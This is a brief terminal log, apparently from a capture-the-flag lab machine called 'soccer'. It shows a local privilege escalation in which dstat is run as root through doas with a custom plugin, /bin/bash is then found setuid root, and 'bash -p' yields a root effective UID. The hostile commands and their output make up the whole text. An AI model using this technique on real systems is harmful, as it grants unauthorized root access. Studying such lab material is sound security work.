 player@soccer:/usr/local/share/dstat$ doas -u root /usr/bin/dstat --ye
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
  import imp
Module dstat_ye failed to load. (name 'dstat_plugin' is not defined)
None of the stats you selected are available.
player@soccer:/usr/local/share/dstat$ ls -las /bin/bash
1156 -rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
player@soccer:/usr/local/share/dstat$ /bin/bash -p\
>
bash-5.0# id
uid=1001(player) gid=1001(player) euid=0(root) egid=0(root) groups=0(root),1001(player)
bash-5.0#